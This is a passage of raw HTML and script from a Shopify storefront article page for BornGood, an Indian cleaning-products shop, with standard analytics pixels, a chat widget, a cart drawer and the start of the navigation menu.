["2dca8a86"],webPixelsConfigList: [{"id":"906821854","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"463110366","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FBCRD965GH\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/bwJLCLmjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/b5M2CLajgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4zodCLCjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/A1B5CK2jgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/8Cr6CKqjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4lk_CLyjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/CMx4CLOjgtwBELLS8p8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"233799902","configuration":"{\"shopDomain\":\"borngood.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"225214686","configuration":"{\"pixel_id\":\"814194559519722\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BornGood","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"borngood.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.borngood.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.borngood.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27446444084","storefrontBaseUrl":"https:\/\/www.borngood.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":588802359518,"requestId":"7940bd67-659d-4b93-bfec-720550d9a48d-1769106163"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27446444084,
      theme_id: 153270714590,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.borngood.in/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.borngood.in/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.borngood.in/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27446444084,"isMerchantRequest":null,"themeId":153270714590,"themeCityHash":"1471183111838628762","contentLanguage":"en","currency":"INR","eventMetadataId":"6cf2eb5c-4adc-4e82-9353-382c0a2e1b28"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":588802359518,"requestId":"7940bd67-659d-4b93-bfec-720550d9a48d-1769106163","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.borngood.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.borngood.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27446444084"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="153270714590"
  data-theme-name="Dawn"
  data-theme-version="6.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.borngood.in/api/collect"
></script>
</head>

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64e704b7cc26a871b0310f46/1h8j6ksgd';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

  <body class="gradient template-article   template-suffix-">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    
    
    

  

<!-- from mani for initiate checkout event (FB pixel) -->
  


<script src="//www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
               <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button><a href="https://www.borngood.in/collections/all-products" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><cart-drawer-items class=" is-empty">

        <div class="drawer__header">
        <h2 class="drawer__heading">
        Shopping Cart&nbsp;<span class="cart-count">0</span> 
        </h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
          <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button>
      </div><form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items><div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >

          <div class="footer-row">
            <span class="flex">Shipping</span>
            <span class="shipping-cost">
            <span>Calculated at checkout</span>
            </span>
          </div>
                                      
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">₹ 0</p>
          </div>

          <div></div></div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript><div type="button" style="width: 100%;
            font-size: 18px !important;
    margin-top: 5px !important;
    border-radius: 3px !important;
    height: 52px !important;
    font-weight: 600 !important;
    cursor: pointer;" onclick="handleFloCheckoutBtn()" class="button" name="checkout2"  disabled>
            Check out
          </div>
        
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color- gradient" role="region" aria-label="Announcement"  accesskey
     style="background-color: #36b192;"> 
  <div class="announcement-bar-slider"><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        Buy 4 cleaners for just ₹749 with code &#39;Get749&#39;

        

      </p><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        Get 10% off on your first order over ₹399 with code &#39;First10&#39;

        

      </p></div>
</div>






</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" media="print" onload="this.media='all'"><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-drawer.css?v=35930391193938886121765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart.css?v=61086454150987525971765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-totals.css?v=86168756436424464851765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-discounts.css?v=152760482443307489271765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.borngood.in/cdn/shop/t/124/assets/details-disclosure.js?v=153497636716254413831765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/details-modal.js?v=4511761896672669691765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/cart-notification.js?v=105496050943200143561765784772" defer="defer"></script><script src="//www.borngood.in/cdn/shop/t/124/assets/cart-drawer.js?v=168183051364506771601765784772" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">



                  <div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
      
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list">
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <span class="">
                              Products

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            All Products
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-All Products" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               All Products -->
                                            </button>

                                            <a href="/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              All Products
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-trial-pack" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Trial Pack (Set of 4)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Clothing Care
                                              	 
	<span class="new">new</span>
	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Clothing Care" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Clothing Care -->
                                            </button>

                                            <a href="/collections/clothing-care-laundry-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Clothing Care
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
